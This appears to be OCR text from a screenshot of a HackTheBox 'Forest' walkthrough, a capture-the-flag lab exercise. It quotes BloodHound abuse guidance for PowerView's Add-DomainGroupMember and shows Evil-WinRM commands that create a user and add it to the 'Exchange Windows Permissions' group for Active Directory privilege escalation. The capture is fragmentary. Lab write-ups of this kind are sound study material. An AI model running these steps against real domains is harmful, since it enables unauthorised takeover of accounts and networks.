 import powerview victim -
HTB: Forest | 0xdf hacks st
GitHub - fox-it/aclpwn.py:
Net (command)/User - Wik
forest walkthrough hackth
HackTheBox Forest Walkth
Forest HackTheBox Walkth
HackTheBox — Forest Wal
https://sevenlayers.com/index.php/313-hackthebox-forest-walkthrough
AZ-500
Hacking Resources
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
ACCOUNT OPERATOR
Delete Edge
MemberOf
We can choose the Abuse Info tab which I've cut off in my screenshot:
Considerations
To abuse this privilege with PowerView's Add-DomainGroupMember, first
import PowerView into your agent session or into a PowerShell instance at
the console. You may need to authenticate to the Domain Controller as a
member of ACCOUNT OPERATORS@HTB.LOCAL if you are not running a
process as a member. To do this in conjunction with Add-
DomainGroupMember, first create a PSCredential object (these examples
comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -
AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a',
$SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are
Essentially, we need one of the PowerSploit modules and it's given us the path we need to take. Given our current permissions as svc-alfresco, we have the
ability to create accounts and we also have the ability to insert our accounts, into "some" group. So in other words, not administrators but we can add our user
into Exchange Windows Permissions:
*Evil-WinRM* PS C:\temp>
*Evil-WinRM* PS C:\temp> net users v1nc3nt P4ssword /add
The command completed successfully.
*Evil-WinRM* PS C:\temp> net group "Exchange Windows Permissions" v1nc3nt /add
The command completed successfully.
I've had issues trying to call PowerSploit without installing the package into the defined modules folder which is why you see me doing what I'm about to do. If
you get errors running the commands and you haven't gone this route, circle back and give this a shot.
HACK SMARTER
11:26 PM
8/4/2022